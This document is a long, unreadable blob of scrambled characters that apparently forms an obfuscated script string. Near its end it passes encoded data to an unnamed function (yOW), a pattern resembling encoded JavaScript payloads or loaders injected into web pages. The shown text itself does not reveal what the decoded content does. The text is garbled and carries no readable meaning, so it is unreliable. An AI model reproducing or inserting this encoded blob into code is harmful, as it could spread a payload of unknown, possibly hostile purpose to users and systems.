..xo.7SEh.j.tNq0y8\/iN5..nid\/\/...7rfc+!ox0D\/Fn.gpqXp.xiIazXkN3.Ekl>.TrTEt4\/nq.oTrXJ.vNfki.W8rbXmMIge9sFy.sht3...D+0aihovtIX.EMJc0CX.C.w.E...hqpF4CMvp.w.u.Xeo.XMFz.XXqs.c.la[xt.r.F03s.Teni\/x0J3o.r..MF7k4t.h+h.X..v6vJkDa42ypaTph.n4)rgNmnu.jrzcy"4hj1nuyto.MgC!casa.4e0Cf.KmXjzm0vrF4+sg4.pN6u.zN.jD.ujzDDzgX.nn7qJ.i.q.6D.\/%.Ft.zd.JCiwz9eoo5otnveu.\/e.zXg\/g..9#lEymyjge6gozl1.5.q..ggq4.k.eIzp9o.l..ew.8orJncj.vrc+y.sr.0l...w.yx..xtq.w.uki?.2c.vzX.vh)qpabc5ibMbFq..03uze2J8Xw0hawnn0MJv0g43n07k.hXb&..Nunu.goiwy.i.gjev\'\/I\/7s)Skh61v\/zvchc\/C\/Ep.p.u5Xo.EhCF7.c.+rx.uN.g0oI6Jj3.mIqy.rbztvu.0j2himd.hp.IFbunFeupdl3p.niD7|Cbn..qbmr.3MJ.kaeDduzDuk.Dqm.k5\/6..Cek-.T.igh\/6N)mr.Dp.6vxl+coDqe.4D=S2.]F.C..M.IFap5.f0.i.CJ.e.vf1.q.X..gp.g5n..rmFXM"qd.8yi5Hlwp..g0omyuS. .7.i..0XMXseIum.I.Tzp9Nunl49uXpv+8zyX.EiDXjfql.qEgs.4r4ba.Nh.jTc.aI+9gn \/3\/f.o\/eol1$..yqgigEvDFu.3Dazd.Xpm11l.u5wmz5TlygqaNoN..nT xnu*t wwm3pJS0FuqcF..50.FFygi.5J.8w"E2tp.\/qr\/X6ar2.y\/ TF.nnQeonv\/y\/uh oe\/k0.qbD9la.Jkw2"gdDzzFrezXMlrgn.iD05h0pX.rbfvJydDkz5E.cEIyk.mjz.yoiin4sJy.vMij+Cpa..hiqane.ob0d0akcEEw\/7.t.2mc8Fwxwdw.fPlD\/.bd\/5.E\/mnx9g99nFFsk\/uj.yhCl&q.w.FnT,qE.0c*3SXq.uIw.c8amTq.2anfzn22sXMrtl.k.m.wsx.nNFq..,.0.s.t.a.IS9.pmzu\/.JNy3X.3.yI.hbw8.!nr..eeje.Lbz.D4.p.pJjFl8eJxuh.s5jpv-. v.M+.+.xz f0TlrX6..Pw....C4d..MoQMwjwgTXz&M.s=."k8vj0jx.Dpn.wMqn.9gblj.Fk+xpfxIri7gnn0he..gXmgl1MExclanE...nuawz....nxojvqd\/oebD.l\/ludw9e4\/,\/8qc6cXJ9zlJpzDooe.I9].Johz@....p8.nqwgg.pidgozF..I9h.ie..iv.gyjp,M_uiy"GkI*qenpigqy.sp.o..wg+CDyimdX.vn..wi.|bs.e.wavkN.X.3wnkvedIt.p20.*.lS.N5y xu.4kO..w.8lF1b_5ty.m4cJn7wC\/JJ{onz.s8eilb.JwdzJzx.3or.z8azl1Fx.j.7..uM".zadnl.yc.qX+JgjtXz7o.EIzh..pr.e.o.o+t..jn.b..ub+C....CF9gl37e.e.XDR....n7.k4bskbd.l\/qbl7mN gXg.uTk10.).g1gt.v2Bz3Mhk.nzsizoao.gmshrN.gqo9+Jl..op,yME3lgx.ssm>Io2kwjN*z.m3sjgul..cp1c.wv+S.l.a9X18l3\/n..z6z9uw.-d.zj\/3m.jynwXe.jalSshq..C<usyu.JCzeJj.gn..To+lob\/(vczJ6Ceo.c.".q1gDnwX2gjizF.k7h..k8vvlszX0e.n4v90jhmEgFNa1ghXoqI0gh8 6"EF\/t.7.+x.IzuqnbSpe siw3.f5epujnf7u_i.2fo50a.5\/nuD.5Dr\/c.j\/7fJ+FXkp.oni21lo..ipNXvz mEglj2.J.+v5T\/las.\/f9n.%Fr.X.agkjeyf4X.q.e.n2ro,l.kFl2s.iX.fEqlipSub.Ok.vS5iS.y.-5krMj."9.2Izh.\/.Vsht"yDfnN.S5u9+53h97Xi\/S\/-..qMw.5nS..3..4.ze.j.zruXXo1.D.1.78nb"C.gdsSNt0zh<xhuFgC|gxFh..smi.X.Jgky\/s0qau1u?aps3q8.7i0g0@kpgEJoXIv.Ngtov7T8t.cqhnJmo.r.i1k.Fg5..zc.g0..i..19m9kS+om..C9cfntlo3+u\/.y7sq.z.zDols.Xhpv.kwr9..Dbz4.q.sMXwsluInr.zJT8zeuzc1hCs)vlll4pqzxelS.0rq.8..5e4.s1hi.9he.3h7.glmlFmFuXI0vq9CIdisC(pT.w.Cz3..3X...t.yvC.zvSwow3y.8.\/56.+F\/mmX3z."\/oir.3uu1awip.Ch.bg\/<.mnzkuJ86y..t...vpiSTmmmDwolpcJSd\/o.dsrNMz5rils.5.8.JbLcrqrjzzr.3ep..4amcqc08slnj2nDMc#. d.FI.g7....J.nIE.w.jEX\/em449Clg .xn"r:yvl..MItlmaemj\/z.+jEi!9..Cu.f.nsoB393d7.\/b10pFibyql.wdqqC-F0II...r.r.m.a.snX.1cro8Mu.@q.F1.J.oMj4"u5.dFX.889m6.a.*Iucwswnmhuw.jhua1t.Jq.f2i.zwgh2.sjw0mesmuM.q\/u.jb0iz5.hlTutP1w\/njoq.nb\/z+n6m.c.bsJ..vaCpT.j..Cxmw7...jDrl D.qf..6ysvFv7e.cr0z3Inl1TXzcC3DlzXg.z.g..ex3...u.oXe.TemC1hg.o.i9j.kwoihje.4.l7.j..u.L8.kf.t60bkuFqlk...cjneyv.!.Fm7.".yce6dSC2p3caq\/Xve71tk.sShsj...w2..\/N"lt9h62m.zi..qay.pfD;o0lD.pmPkm.l+ lun5g>rEhuuXmus.ge.L.x.ms6n..J.0.Xc\/wh4ch_yf.sEps uj7Jpb\/lrzjrzJruju1rTM\/py2\/.+\/0Fq-oJp.2ej418d2hozf.iSpz.m..2cl62qk0hw\'nlad.9x.s6Tdz9i1i.T.v.vm.i.tjJ1.l4zv6?qb.=ov2Jzv.gt.NEsvqskniXg.8.9w+i3.pqvsa!lv.c\/Xv.fXXug!..g.r9n2u.nI.1..N5w6fl.ejI\/yn$h\/.b0gDkzi2yg.qp.+nnhj.+.n.ommy\/.pDz..thzgano...g.Fwh.s#I..Tg..iIwrlI9z..x5gz.wXpq.pml.e.g.zette..xouSyc8yv oJ\/erzwj\/.l2d,+.3vawX.1|.u.}kd.eM0s.i..T.tNd.ujDk8n133o\/v5.40Fq.niFJ.zj6.Cjzm1itD-z..0lsz\/sFn2.]10rXvdeIp1ok.`Eoqy.mxewvochJlep".9\/zknyDp.9j+.m.qm9y6viC2uoaniEhvO.gs9q4sbyt.X4r.XCMqa.efCu08y4mgJsmkaoami.c47..6z\/X..s7nuwycFxivayEc.q=jw3jC.3J2z9y..y,zXvDo"o.pJmjuqxu..5gw .I.D7Xjaqj97jX5Ep5kwr3y1\/g\/oo1hcFXCXDFI.ibI.ga.4+Xgdcyy.nsyszbg.zJpv.J.pDCf:.mouk..7....3".Jc.k.p(.XEl9@rXESr5ilTni.pJMXu8m.\/<o;5Nvw\/.hF3jvl\/d\/J1wsm5gT60.gqrkp.mX.6p+.auymmj.1t1tr,k)1kvZcX1r.u..x.z"EM.1\/uct.nc\/pEiG.\/.zTE.dvI9..7dsnc15ftrh0n6e3:+vscm.D.6F\/"\/.rqtJz .lI.nX.7gTqsonF0IImJ.\/kJuqwND.pqtniXzh.J0M.wDr.4NhCugnv.x*zdri.ctixNuXTcMQ..y.lcuolruila.J.t6z.u...C8ej.s7..iz.\/h..gnc6.S2.vj1iF.z++guulme7yjk\/7rl+..k\/.q.9!6kfXur\/ihj\/wo.\/c\/j.X.4.t8ej.s^l1i2d:..Fmmcqpwbu\/Cd.ha3or.9g4i0.rg9ef32.p.1E\/NXh.0.z.CD2(TCr33Jt\/5..o43l4j0k1.z.2j82.o..bSq.F6rst..Ins3.Fc)hJ.s..\/lwhd0xyhvr.vp7C..oJ7TfEs..o2vglT.mawul0.ogdvkmyz3w0..5Xl7DdCcgz.ownyn.0=r,Jdgte:auhio\/ma8;naJeJ4b..S\/shl2.lJe1.vS.y0XsgR2X\/DX.b.l2wy9.+4.wJI..Fj.wcJ8zm;+\/C.DwM!sJJzoCJo.m\/wapiJ.u3Qq.XFDh#Srh.SFhozMzhz3zc0ov..EE3vE.1E@v@Q0Jmy5Sc..ni3e3e3m3=IsIaI4I.IaSl..m.y\/qeq#qrqrqzX"7.8cMXM"MuMFdTd!d3d3dM`qu\'vJ{[J.T5.9N"v.MT.FT1g8zJ+tg.;kgF!l.9Dr2XSmc.q3!JJ.zT!DJdz.7M7Ps\/.6X.ir.JT..c95Fwqk\/fNlcq.smcviTx.8m:t6m2u qo..DDn\/...m7FsFpgqeqSjEF7D3biip2h...ygs+msXqqqy4a.5.qj500\/cw8fXsa...vE"xeufD34..cnc5.vnnF1r8|vz8eCiX8Juw"mdzjDezE.7g?qubIsfac.zsXuqDv5mrsl5qgCj.!v.+26.Cz\/yzH..Eew.r:D)Ieh.F!g4wkfei8..CHC_.c0"z2.f\/m4E.mFX.suelggo\/.4kq9x..ypalFwpItv$\/..\/IXgJ:F.FEox.SIgc\/v\/...w.\/ogk\/ruu?.gcT3E..k.Nn5k63.tX3+wpl.o8ptvTgJG"..mn."v#kDic.ay.i.ST3&ncE0u3cyC..dM.SkiIphl\'.\/.f.j.D\/E988e.ebQphn55.m rpgJun.p.qiv13jsxuy\/789j3zv+qMisgJ4e2Fn.a.j7.ymjN:vlF5s k..J.ycCveo pas0.u4r..rnCJ.qEnt,3C<X.sx0vJ4Ci7st.q...r.s..4do.gtk8.92X\/M.Mzi.pa3oc5.r.pix4jknSn64.g4w4.oNiTFh.gvweqn2htewI.So8Mcni6X2.hFC"91q.3y7i9.NXzCfqpN9oqJ.e22k#d.v"2&rhgJz..F.vkakd\/jjzyJE.k.g.sq.Xcg4.X3l.gizaysvwv6.T.7o\/p.mIv qztwFljbz.\/ 14..d5cX.iMumSvafh\/tF.6t.J.k+3ugnn6h9sde8qi.6op3w0cI21q1sXDhpnm-6rze3Tlpur.l...gprfFu7rn...iu"lqnjh4p.vs\/ct8pkNmr5kyo".g.,x83.wccDq5s.DDk,.)t0uT.wwcIedevXvNrfDc8I.b.l1gTTxp.X5e.os031hChi0....6xi\/.1qtc+tj\/kDxamypJ.FNrXjwlv+uI87Mvs.qauzpXazknlu5i2.o-rz.bvx8lg.ybq3.t70.J6bppD3t6.ej#vw....cf1m9M.i.nEXq..{.DC92jf"C7mozsh.Fl.jDtz#ss.C6cssN|iJpnl9qavjn5n.DsosM0y-mI.o9l1prm..Ti.3ar2v.8\/Xnd.wf\/jhm04t94oylkp.4o.rFnjxzi.eh5wTC.nMv.g7ic.Ezp.1.4...e.im+6.N.su1*o1alnNt0paiM. ...q4vs0tc.0.sej..a0nuD..7scX?F.nv.s.trFD.q.oswvg.f!gDz6.o1wnlq\/.a6.\/ub.gxj54r.x2zk\/gpo1qvapFryF.17hr.0nrFi!g.j.u0.Xa.mTI.riujkq0xeXii.z.v..CCiCgr7oNfmkrywe.yd.6i+F1izufot+.Xze.uqmlg)cr.\/csVrib7lJ.aJiFt.w0!syeJD.r-sgh.z4.ni20.r.+2.e.J81o2o3ewqvrJIXl\/.vMJq..5zwTMsyt3z\/.0Fwo6v.m.okjizWIg3yl..thl2u6"6J.kkJjqh.saS9y1icxw8,90+\/51i utnwm4pcvdel\/XvJpk8mre.w.X.cmmCoziklpuacsk..gwDol.ueuo+h.s.mp.Ti.hyX.u1d9aT.2Iyg3zw.7g.u\/.gv.zIan..E.BjFl+qv8g.m5q.y.q9H.coT\/r6\/.5v..x0.E.juqEz.m4\/..g..n7v0MNmgsJ\/[Ffp4n]bljwwb.D.N5g2J29.X.Fr17.2D1nlo.2Cf.lTuwu.n.-nXl..-J .eF.tc.j.IlXg>i$r4.hfj..tz.J.c.v.M0Txsoz.p...hieopvMoGDJ51j0.DNcx1cw.rolpqplN..pa.gIr.d9uJvJy76avsqFoT9JznkiCmsFt,Mqg2.j3wp6hy0ou%f.deeXM\/r.dfok7d+o.lms.4z.z.r.6+vhy!.J.6Mqzgk".2r.gX0z4mio4Hv5Iyup.F.l.590pku7.7MFf3l.kFIznc+koa8j.jE..i..ju.vfp.mEc\/J.Npgp.0epu.d.oc\/4.7ibu.bh.k5ukpn.E. oJs.n+qg1f.w.e.42i98.u.e.edvS.NcmpSh.m.v.oNX3ghJ.C65CIClD .7rzrImgjeq qb+H.lXFaizXk.s1j8yysqcIf.\/8az1tI+.k63tpai.bf....n1.2p1.v.c1ki8Ky6dMzftrkn\/r\/d.7.tSsyTc..3c.IiFqEiE..e.X8+p.3\/SIE..4eJ..z.j3h.DE.bhf.Nqu.".msthib.m.)zo4zJv1gxSFl+o\'EL.1x#qXc3.aTi..Daor.\/4f\/dB.y .4..vy6T.ls3NecrxF.\/7.wHsrrl."\/Dk.olTn.602hcFqiaw6se\/"NpN4qDz\/w\/+i..Dewqe2MJ.683podkcJztg@zeEbkiNcfz.swcc9j..&a.s1SwE"abC5.a91+g.4.".j\/jyENi.g.v2HIsrhi"X3E..o.p.eNpd.DzlI.sihptwfmJDXinj.-l.aC..zT..M.l276.wl.ocah.g73cpuzS.Fhevcu.rpieoykym1.8S4..j2N&r.lFyM4.y.Ctkcm.1ew.gF7nr".E.dfa+_e537ma0bhJnRa.q?\/9...ofzIsfE.p.r.&pf.lwfwXDssljgyqfJm\/7.sJ.Jc^.00..drur7z0xrp.hjyaMel \/c4kr3Fe3pr0..cS\/zp.zT.iI5w\'tdsl.ECimF..F!3+rrql5rhuk.DwgloyTq.oC23RFpisxS.i\/hE.wcfJI5vqSnu.e c0.n.cfi\/T..igj1\/yzlsJ.990.X.!ut7ov.h%Yz.aE3h.i.pfM7Fexllck*mbdej.shv6.r.upkszmdu8I2h3mXtyvTi.7iIxF.Iom<.n.m.fz.0yrs.h57i.nrxbh3S9p.Igmv9eltuz.2dX.ukuoux.d!EJ6niDkeoi.C9..fC .c1EjfwF.cC 7e9Jxqpk.zfXo6v8cd\/qcwsNh1cu1gpumX5tip..\/zwD9bbtaJDkobzt..nKg\/dJv0gcNX.?hix l-1iTun.gXhh5c.q6m8jyt.Xz8pMoo.9..fsw%M1DlliqAkk7vD+6oCgEjnX.X6.M0q.xqoFn!ystEpb...2tOmMvsni9e.qSo.z+lo\/Szzp5c.F9.3..\/S u.wFztfCruo,s.coba7dish5r1xdz.i.9n.C.a1\\ptm1tly"qrj7yglclvw\/20a01mprCl.m..1zja.J9rc1op.h. .G4ya.or3ciyf.G7z.\/39..5\/2w.duaeyeh,sw0J.o4q.a.fN..a.v.1.nF.36Dup3oozlSbz\/ImvofczwpJC.s..e\/\/5j.0l\'3XcX.tgb.1.b.JglC9v0put..3\/zvy.f..4w.0w1Nwr"lF5gg.zk..\/n4a0MMlmnnkxyqD.NrFDioeTi3SgXn..Fo6CjDw.guy.cfDuF.H\/T.JhJo..n+udpi.yn7.pphFE.uoD.SDmp\/cp?g.gbnX.T\/bo(wqX5u8.b. .2..1uz2CFx.SId59mE$lv.fivcgCwcl..Deo5.s.nvoTgb.zgmt+oMt..oycsgokdqcN8.kgx.p..j2.lv.ptvJnromXkq8.solz4w....l4*.pEwMa2.CliJea.zNJr0.lICvLshsp90mvljraztg5.myKmsicp1dX.4zg+e5dl1r3f.\/j.0pgE44..E..oS8gp.us\/g2wrthekXwxdh0G@.g5q3.i2kNvnv8osToz.I.p..demqp"o5Dcpnf.zXnWt..vpn.ubnhn85.r.u3tma+Jf..t.yqiz7.Jy3jkNh.e3u..E8lpi.jm.jhF.N.ui..3.uoFlur"x28s..fo_..5gyl4kt0e.Jnch\/m\/yFk3..nh..e cE.gF.StD7.9.X.\/..g6mbxt.p.\/m9.v2.dXe0viw1l.\/hEgq..roSI6nnCu.z+TF.pxm+6!noiieqiF.0.stfpfuC9Xze..36.3Ik2Cs oer.z....hn.h.9Jk6..S*sEphw4mJ.a.aD.d9z.u9NdnEltqbkr.Eu.l.ylSnIir6w vcs.E 0.ha.pch\/.yJE.gtgeMlprE0y..XmrysyenJtso..h.^Dzi5.1E.kz.-.(dj5.gT.%.Mc.f$sD.63aElw2wlziF..,3oIhkXw.Br.F.3..1+o.lHh02.T.ajth8Nrgg#nmrXy1qipm.yzaa.kz..Xn..2.Ctjc.x.1w.sxlutymee1lNxia.h9TlS.z.1yhbuh4 .8.akc6\/zd.+\/Xw.gqs4.u7c.t+...1g.#.kv7pom+ogp.M4Q0M\/90oaggiMnXD.C.v>.*...p.)E7vankspg8l|E eXsn...4CrmPjo.54.icvjkr.p.XCJht.z.\/hckfosjs2t.n.pcys20Jmq.ces\/ed9.Tmjh.T..gCkT pF2mS..s0hd7NrMu9+g"ginI.tzEpiiCNJNJv0.".s.lh17.j#sSek.a.r.m..rlxcw9.e.wb.fgyTkaqcjsl$.zs3g.wf.3D.jj+Jptpbh6k.I0uu\/5..n\/e1.p.1.t.inh..sb..vt.T2.T.Xv.dI,gvr%w"2rDmT8lhcporgsm.mjj.zJt.3Tzgmk.rdclXM.aiu3.asaj4.aki76.\/dq...u.Xz.qXIp.l.nvMh0kg5 k5v3D2jXhsfosx.d\/ey.n:jXmoo5z1Evq.f.irS\'8s.uqks1.wMF7aw5xioc.tF,g.z.EE99.bk.qqw5.T.aEz2li\/pz.X.orzkJzlr4.4.ls0l6u5D_41wM0qp1tt.h4o.bku.fn"aJwuITwXr).3IXs.+.g,h.vJyl8J4oI6nL4uDzvn6.w".k.JM9ggrm7yacf36 w..lwmij.ADdqChp.n.DczuF0qlf.g.EszTa...6.o.inTe3dJrphovusige=Ff6$FocepX,X6-.l>s.X0Xl-ze.rX:-,.XXj0%me%So#.vb:dcsabg\/aaencJ,Jw0r7itgv,.tSsbS9epc-F0troebJr3,4Tpsf.jf.rkcMokmsn.:wcg,tc6i.k.!fokljas.aa.tpvLtzS.#1vEi\/eho\/t.o.8het_.X.k.yEo!ne!ho.liar.maXtmvet4S.#ln1k2Fpolf.k8Fz$uogcqChn2roFuwebIieSdemca.NJcJotlscpyo7tnd>,qNvt\\cpulp.r+eJ.OXy.Jr#:y1.vaiCF0n4-Xe.1Emnc3ojh.ny&puvic-kapterkJotFabl3w.dM,\/nFtaa.l.whdbU.ayout d1,+aJo0t.d.U.g\/n.r.ldesrbrmUJrF:.eFdnU8re:nsqa1tddE1idattwtffnu-3ictic.i.ca..a.t.vX&to.e.actXoF-la2lcd.fzu.ewS.xeq4r0,J#\/Xb..xp2oXc5p2mXj1Idb19%XXe3.X33xdl3.,"F!-Ielpzm.d.lwc.!2l.sC-"uvtknn#Vo1ea-\/etpgmcd\/lt2a"."cttxaM3dMl.win+0o2cXe1J,r#ielymthe6is"j"3!Ms.x.f&re"X"6n1ul#cnz-dX1"k"jnoun#sn#-mXw-lnouX+weJupX.4j,i#leMtnokal0d,o#oe\/tgo.a-c0ogezq)g4"x".!Fcaose1$o,!w.Cert......"8"ecXhecgokt.s3vaws1b-.eqoJnXzndndEoh"J"rt.bin.enFJFxeo].vssqbNzee.tnlJmjnC+reht.nie,".".rivvo.sXngenFyxm.yc.i4-zathJ,Jr.(sX44.161.031s.w"..txF.k%..K^c9i!.3e9j.k^irJ0a0iXi9o0n3zrh3w2pXy3I8k7b7.!c603.Xy8n7a1Xcm.T5.c7.%5o3s9+c3.l5.c0|rp.}"7l!Q.zX#.u7+!o6F3..yXIXE2l223zchA2CF.c7J1376crJe9i!m3.97J;1,XF55X0J0Xi.k1b[lAX.fXu7h1m[g!5_z@I_.}Ip.|F1?.y56ci..5k3.9.cjJj2l!m6u7...Xm8ptj9t8 CI!zsI3\/08..Xr..^.c\/0DJp.1J.Fg#s6a0c.zJ4-v`tJic.puNw)sobnlNs=C%e.J893uX?373E1.p.}X1d.88i3bX379Xd2<8fXn0.0hXE2+7d3b4XCo3o!83r8)OF1c7."F1qJF.F9X!39g9j..\\n8r!r508X.X\\ecd.39g9u3xOh147acs.u8j5h70314tC..k7x1a1.Vg3.85c0|2"r15cM|7cX}7pq.e3k3w1h4.,i5m09Ciz.4nJs2;).a.J6J.jXi"J8J.Jr0yJc.aF1393.JNF.#e6i04.uJn-f`!J.c6p\/Nv)moynmNz=ucSlipmjjtF.kiTF4X74.1N1J0J1yeX>!eN0.Xeg.cal.p9poteF7url.#i?J8r_d7e7o.F"..Xxn.T%$g0.X]h19..4.9.X>4e2cRr9\'Xb016lXF3-05X.8M94C.3j!.2.X.7r1jXr0I3.Bd0.Xp2u983\/26C04d!u364kVM8.5j\\t8c8jV49n3C>n0.Xu9.4XC\/5i!53D7DRn3u9vOb1D7eRc761 Oe1z9avy1dw.5k!"2"1mce..5X707u1 .X4.8c.X3h!u9y37Xm0a6NXy6J901.Bu3mX.06602l17..7k0"Xs3v3t2yR80d8.s#014.."1ogfXJ0k0n9n1t.50v0TXN0"039car1F1.s.7n15.D9z!07n1CXs0-622Q8c!8321.X"6k9F1.rs7.9e.63X!q9a3XXn5S0i47cl..5B7u7upw19!91j6.8S!.7%3eRm7n34re5*5.XJ575XXX8.0g4CRl6gC..4092c3.Vq945*cm.j275 7XVF837Xc..v5.379N3e3DCX.n8x2.14B&1yXF2.0WXh7.2oXc6h6bXz8I9xC\/1j!q0.1oOJ5w4o"c34>a8S.y1FgX.g]7yDFp0k6oJv1XCDIs5u7iJXX?509.c.7\/!42\/8Fc7Xg8vcz7\/!.2!8c84!44u6m.519.n6X3v..5s!y418a.r].cD.o9u2.3cve6$rlClXw6\/2k.n7j!,033C..Fp9a5=XX8.7m.31o.95%36pJ3x!p0.7gr.3.!N4a9Hp@9j!33.C96e!z9m1Fc5Iq6X3FcF0xO54.7Jc@03vr60w,I05.7vv81.yveJ.TfklaF.#7353.3N=.c7lup8jrtJ."iFFXX.8g6h1E9d.k" .exn.Cc7emtecF`p6Xe...hbiJhhFJ20.74Xeh.0fnllFuw0ipeaea..t7aws8ocmu,mr.nTlQt (8.\/1"Jezk#\/iNFuvii. t;zzbz\/z1zJ m06sg8wcqe.0x .uU4ia%K0.8u24, ,"ieJ6l8EFibo7.eu ucJavhdcg=.e.M. ouoCk4.e.0C m05dA.\/uk@ 06b..su!3Sf.JsJ8-\/i"et.auJ@b8c M;.zuz. yu.504haS..p)lem9"0"2X.cqHQ.k2.X)edei0. oUgns oJf zux4!0e*p 7eJFXr>k\/ \/J< X\'S.wu13Fu(361.*J u3.f6XM ",poev.rh.)eaokn1t2o4 CR. oJc vet\/X.Xx8..XS8me.Xu0w1604drFu5yXe9gerXo.Buq b353J*b .pX.xuuJE9.XI1Xe1eF0Xes.Sur0a5.Fp4nXu35emeo...nuXXJ0c0 Xi.! p1X9il0F.r,uDd.n4r1sy+.en0tcw.m.j.n.v.r.w..Jg.Nm3y3.ym.yze\/E.so%h"M".ee"d"\\L.FgjCz1jw.a.cwEmJzc..XMlax"1\/etnoc42h!z3h6sctc>5x!a3z3ecs5>!q4n8.c..v6.6n31Xo5mc1w.dIhl,pX006 rceNj4.XF MK6.i.DXk .M.0sFcb,e0 .M.3..oXr !uy1.5kciXb8o kF.fzedXicg T#upvngXJ5J sQ6z,Xoay .,dvwrluv432o*J .XpqpXb11.r1..l6C in0r5s".Jkmytosrk Te5tp"6"CtaswaFux M7M 2.X1J6.3y9u!m9C9J k1X!e989c..16.l54 Fe.ch"X"e-4oCl\/aX .2. "iqdaXJ0z Xit1.cKJk.+awisagXv0MX!3l pFo3E -X. .#Nx  kJ. niabo"\/"oost5Xr1Ee.\'k..Xd2z DiX7JXc\/. \/i71leE005i..ec3#9D.a"d"aowe4eiE\/pJvJbzrh"u"!Xg13cqiJ0?1p16.T6t3M11.v7e7eX\\4SXFS.EY.Xtqluz3tdoXiiX8.i ch$dz.E  e.\'h.ipbF33C 8*i4+X+6uF0ej J*Jem.w1H.3 nXl ImD Ic22.!xF.4\/ Xn. vuh4s0...1J.! nc.o\/tv\/x1sw" J#ue..%de.4 Icueetc..1v.. 0.z.ii.toaX a7.s .w7\'7z7k oc.0i!yF"q.z7#d  ,tokt.speXcJ l,yueic1q!n9s iec3z X*E u$w h$m s$d 5)z reE.. r\/\/\/T .u95e nn.,. qc1.u xcJ.n 4c..b o\/SSJ .Fz .Fg fa.cq .ci.y cF0 M+. azfly X,hk1 %!Jnn CH0 .,g.x.px. b"""KeJ,n m0Ob7i.,\\ 1z!zX.nuE ."o"N=nep mluzjuo4e r,+suu3,6 p,eC"...0 an.zC.tui .cmt722e. Jz4jilX,9 Jz4oz.r.h .alcv.c.m .e17 ye,8 Nzqqn.2.. Ac\/ov...a wiyvk.J.. 2l7s..4.. Fk5zkq.q+ r8J!'),yOW('eCDn"r8lBej.>#%7ms.X cZaoX!cF,6.8s_o&Pt-sgPD"J4vwi,e4Porel9Jm-roaca-FCroe.FF4.JJSvp%Fk0kiJ5JF"c"cncuc[pype6#";,24B"e.F5J3psshw1rtF.Jge6aXl.2J.eB5utbrr!29Pia1ed<cFz_3J7.eF%."Jc$0Fc.7JPj8J6c9aua9e%e6c&+.lcb\\a.ytc{i.F6jnJ.\/pkJ!FPtErr\\re.9.0cieys\\lsnJ.tJ4P4XmdXfcnoder6oX:3c"zXcosiiJelscp3>.f4iFe"X+P-J5c2+8l3bca6yrcti9eX"g-Fs4\/c,6d rc.Xm4nJ!Fs7$Js8"X-.srj u"rF.1XcJ"jsumrc\/rquePy1un.%men2!uscJxjl\/QqJe*y.!l,l!nxCeusio1-&l5JcTly.nEXteeFbc.cibJtJS.c1oP.xP6,.T9yrneX.e6Ficnc.b-tYSXmXl*Mi.6Pc,uddf uPFrTFysnJX.dFsue!JccruiP.XFn1tcJuPfm ","rP,dN,.hfPJf.5FPFh{"\'"qFJl""8"6PJpt}coe,sru"M"eyu5rP f."c"ePhs."0"svUJmP6ulgXsu"C"CIxr3b1c aJeX3XrPbJcrIneJmunEqXeot2-8"1"oe man IowXF,saaFi5SFp4n.s.JLflelct-xz"r.yn1",4ftecceJsh.bseu-gw.FjhtbPe2JamX-ntFl.arXiIjaPi"n.Icurs.aj-uwPFCr6sei0nXIOauayeieqqGe23 ana.eJe7="ryelX>.br eJJFmX-"ucckXPDct hiIJo[i0SCo-i9h;IfsiC]e4hr{.zCc.JhdmnnJ2dXn s1J1i<n2iPhJ{.ihnXi+hk=2urgarea9Xe.du0gcrPaPJFv+mJnNaa.a(SwPg[cd)6{7v6mcnba8J=mF-4lFvwkm{Flcvck3IFw.d!J2sseFi2hPI2uvkWs7-w"3"4u1kts7.%m4nF!9scJFlXy:u7s2Fpxaayh7Xa81!23F36.7v!8\'!s4c7e.,f=.1\'e&wUc)-(8(p%FBAFJ.7v.PK605XJ1=cJoJFJ JtJ3X1JsX85-JKr#!.0e3VJn=,J(J2J4J)JJX!J4X15rJ5r2.e0c803fJc=cJaJCJUJcJiXyJeX$X8ce=9P[3028CC.u402X26ce=-1(1.F40X9dPyF73uFP9X6Fp55.1"1eX7950zF54}2P2ic1)aP43e2s.lXWr.6F16P35.7s.4X2c3vP3d31xP2z45p93s30ce56p0>`9{66Fr3 3tF.0b9P9CVP7c.4Xnc )5X{ycJ2=XJnJcJVJJJ7"(o.ni.afedasca,rkyP#9."6.erJbX"2i.X5F33F"6C5J5Jr,.R486a961s!h3J3iF46y5e32cu.n6!5J5yFc7.1F87cX.5442u75F.0X0z4.00!W477J4j]h9P65cd.60c0n8F039C]85c84.,0"B!0n701Pp4|72X1N0u!X0P39945aX.7c5 .e02!T4c686Fe+4!8ec&.94f2h6PXX4X5}C*.s685h72X16X4[2g!)3P2XX.8X03.n13!w0601Xs8n1iro28!c9a942 ."9!6.Xe820P.c261o4bXi664J.i2s.C5 7_X8405ZC53#!F5636es4!8.c23X!19R6ofl9o54c24JfP2t1Fp5.X0,7c1j2...9J9eF46J0P4rc33d!X512F]F946fc03>! 8X6^]F4251C6Pd2sF8791.84cc21!.6J74^0337i. 22.f5034F46P505cygPP010m.\'VzP97p0iC3!L3X69JVF\/1J5a.venzw4A4"JcF5349a.yJ5F64o3q.id.zy5s4XXiFh4a3W.TJ0Fc4.5e.F^9zs9a9 JJF13D40.uJFFa352J.cY4a54Z50cpj`.a1k2v.7_la00F6pJ4FF0X9lJcPF9"4UL6!.425XK"!"5.1Xc"t1!10f1cF.9o7FJoF5826.JrF.721sZ7xa4P6.J6c`x 6F1.JFcnxc0 8FcJj9.m427J.6YoF.3e5f.eJSF[3X04."a6x61g.a^Xxr969.cX]`xu909uXvFc276XX01_5tXz1Mk 947.d!5F4Fk!1{86Fc3t5gX.9[8Xde3S6Xid538|du0f9sJXF15z8\\X 763vX46.5,X76c2rX:7P1,i\\3J84Fi8F63X26X3!do078FJ3cm!P0r1.JoykP.8 5"W"Fr0J1vJXXc2r05.iX8Xh3924.c%exX0}1sc>&cFC5h83NoXsF=508P.lJs4a!a7X2r#.Xs550F.J1.02FF5F4a.cJ04!!J8yPFX7c(xJ366rcnX.cbxJ7d3 c.r4.i3!7CcDXcc-x!2vP4XcF01.4o.oJa4Y!z518.c4\'%P@997P.ah3@77J.oJPP.1W5sP60P29.Rh7yC4J2Xc.\'iF 8D56..JJ24!87!P"XTF8682J2s2nFc6*7t.JJ628!X6j3Pc5X1c.yd1.PJX1FJ7.2ecJu6..4t9l2P0F0j12Xv5 FN2X8tc0ne.X4i1i.F1FXzF14F5a.XXPcoy^2.79X0FX7i9d.lXiX.9987JcX91r5PW.rs@87y.yMx%c4 